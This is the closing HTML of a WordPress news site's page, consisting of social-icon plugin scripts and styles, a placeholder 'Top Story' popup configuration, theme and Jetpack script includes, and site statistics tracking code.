				}(document, 'script', 'facebook-jssdk'));
			</script>
		<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function() {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.73);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
            width: 100% !important;

            height: auto !important;

            padding: 18px 0px !important;

            background-color: #ffffff !important;
        }
        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }
        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

            font-weight: bold !important;

            color: #000000 !important;

            font-size: 16px !important;

            text-align: center !important;
            margin: 0 0 10px !important;
            padding: 0 !important;
        }
        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;
        }
        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {
            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;
        }

        .sfsi_subscribe_Popinner input[type=submit] {
            font-family: Helvetica,Arial,sans-serif !important;

            font-weight: bold !important;

            color: #000000 !important;

            font-size: 16px !important;

            text-align: center !important;

            background-color: #dedede !important;
        }

        .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

<div id="pum-478" class="pum pum-overlay pum-theme-473 pum-theme-cutting-edge popmake-overlay pum-overlay-disabled auto_open click_open" data-popmake="{&quot;id&quot;:478,&quot;slug&quot;:&quot;top-story&quot;,&quot;theme_id&quot;:473,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-478&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;path&quot;:&quot;1&quot;,&quot;time&quot;:&quot;1 month&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;delay&quot;:&quot;500&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:&quot;1&quot;,&quot;overlay_disabled&quot;:&quot;1&quot;,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;custom&quot;,&quot;responsive_min_width&quot;:&quot;0px&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100px&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;100%&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;0&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;10&quot;,&quot;position_right&quot;:&quot;10&quot;,&quot;position_fixed&quot;:&quot;1&quot;,&quot;animation_type&quot;:&quot;fadeAndSlide&quot;,&quot;animation_speed&quot;:&quot;300&quot;,&quot;animation_origin&quot;:&quot;top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;10000&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" aria-labelledby="pum_popup_title_478">

	<div id="popmake-478" class="pum-container popmake theme-473 size-custom pum-position-fixed">

				

				            <div id="pum_popup_title_478" class="pum-title popmake-title">
				Top Story			</div>
		

		

				<div class="pum-content popmake-content" tabindex="0">
			<p>Hey this is our popup</p>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			×            </button>
		
	</div>

</div>
<style>.wp-container-697383a656453 .alignleft { float: left; margin-right: 2em; }.wp-container-697383a656453 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-697383a657296 .alignleft { float: left; margin-right: 2em; }.wp-container-697383a657296 .alignright { float: right; margin-left: 2em; }</style>
<script type='text/javascript' src='https://c0.wp.com/p/jetpack/10.7/_inc/build/photon/photon.min.js' id='jetpack-photon-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.9.2/wp-includes/js/jquery/ui/core.min.js' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://siligurinewstoday.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=5.9.2' id='SFSIjqueryModernizr-js'></script>
<script type='text/javascript' src='https://siligurinewstoday.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=5.9.2' id='SFSIjqueryShuffle-js'></script>
<script type='text/javascript' src='https://siligurinewstoday.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=5.9.2' id='SFSIjqueryrandom-shuffle-js'></script>
<script type='text/javascript' id='SFSICustomJs-js-extra'>
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"ajax_url":"https:\/\/siligurinewstoday.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/siligurinewstoday.com\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://siligurinewstoday.com/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.7.3' id='SFSICustomJs-js'></script>
<script type='text/javascript' src='https://siligurinewstoday.com/wp-content/themes/newscard/assets/library/bootstrap/js/popper.min.js?ver=1.12.9' id='popper-script-js'></script>
<script type='text/javascript' src='https://siligurinewstoday.com/wp-content/themes/newscard/assets/library/bootstrap/js/bootstrap.min.js?ver=4.0.0' id='bootstrap-script-js'></script>
<script type='text/javascript' src='https://siligurinewstoday.com/wp-content/themes/newscard/assets/library/owl-carousel/owl.carousel.min.js?ver=2.3.4' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://siligurinewstoday.com/wp-content/themes/newscard/assets/library/owl-carousel/owl.carousel-settings.js?ver=5.9.2' id='newscard-owl-carousel-js'></script>
<script type='text/javascript' src='https://siligurinewstoday.com/wp-content/themes/newscard/assets/library/match-height/jquery.matchHeight-min.js?ver=0.7.2' id='jquery-match-height-js'></script>
<script type='text/javascript' src='https://siligurinewstoday.com/wp-content/themes/newscard/assets/library/match-height/jquery.matchHeight-settings.js?ver=5.9.2' id='newscard-match-height-js'></script>
<script type='text/javascript' src='https://siligurinewstoday.com/wp-content/themes/newscard/assets/js/skip-link-focus-fix.js?ver=20151215' id='newscard-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://siligurinewstoday.com/wp-content/themes/newscard/assets/library/jquery.marquee/jquery.marquee.min.js?ver=5.9.2' id='jquery-marquee-js'></script>
<script type='text/javascript' src='https://siligurinewstoday.com/wp-content/themes/newscard/assets/library/jquery.marquee/jquery.marquee-settings.js?ver=5.9.2' id='newscard-jquery-marquee-js'></script>
<script type='text/javascript' src='https://siligurinewstoday.com/wp-content/themes/newscard/assets/library/sticky/jquery.sticky.js?ver=1.0.4' id='jquery-sticky-js'></script>
<script type='text/javascript' src='https://siligurinewstoday.com/wp-content/themes/newscard/assets/library/sticky/jquery.sticky-settings.js?ver=5.9.2' id='newscard-jquery-sticky-js'></script>
<script type='text/javascript' src='https://siligurinewstoday.com/wp-content/themes/newscard/assets/js/scripts.js?ver=5.9.2' id='newscard-scripts-js'></script>
<script type='text/javascript' src='https://siligurinewstoday.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/intersection-observer.js?minify=false&#038;ver=ba2aa80003251440130b63de19cb609d' id='jetpack-lazy-images-polyfill-intersectionobserver-js'></script>
<script type='text/javascript' id='jetpack-lazy-images-js-extra'>
/* <![CDATA[ */
var jetpackLazyImagesL10n = {"loading_warning":"Images are still loading. Please cancel your print and try again."};
/* ]]> */
</script>
<script type='text/javascript' src='https://siligurinewstoday.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/lazy-images.js?minify=false&#038;ver=ae8c0bea6a07ab76470a02053fc74216' id='jetpack-lazy-images-js'></script>
<script type='text/javascript' id='popup-maker-site-js-extra'>
/* <![CDATA[ */
var pum_vars = {"version":"1.16.4","pm_dir_url":"https:\/\/siligurinewstoday.com\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/siligurinewstoday.com\/wp-admin\/admin-ajax.php","restapi":"https:\/\/siligurinewstoday.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"469","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"analytics_route":"analytics","analytics_api":"https:\/\/siligurinewstoday.com\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/siligurinewstoday.com\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-478":{"triggers":[{"type":"auto_open","settings":{"cookie_name":"","delay":"500"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-478","key":"","session":false,"path":"1","time":"1 month"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"473","size":"custom","responsive_min_width":"0px","responsive_max_width":"100px","custom_width":"100%","custom_height_auto":true,"custom_height":"380px","scrollable_content":false,"animation_type":"fadeAndSlide","animation_speed":"300","animation_origin":"top","open_sound":"none","custom_sound":"","location":"center top","position_top":"0","position_bottom":"10","position_left":"0","position_right":"10","position_from_trigger":false,"position_fixed":true,"overlay_disabled":true,"stackable":true,"disable_reposition":false,"zindex":"10000","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"cutting-edge","id":478,"slug":"top-story"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://siligurinewstoday.com/wp-content/plugins/popup-maker/assets/js/site.min.js?defer&#038;ver=1.16.4' id='popup-maker-site-js'></script>
<script src='https://stats.wp.com/e-202604.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.7',blog:'205259855',post:'312',tz:'0',srv:'siligurinewstoday.com'} ]);
	_stq.push([ 'clickTrackerInit', '205259855', '312' ]);
</script>

</body>
</html>
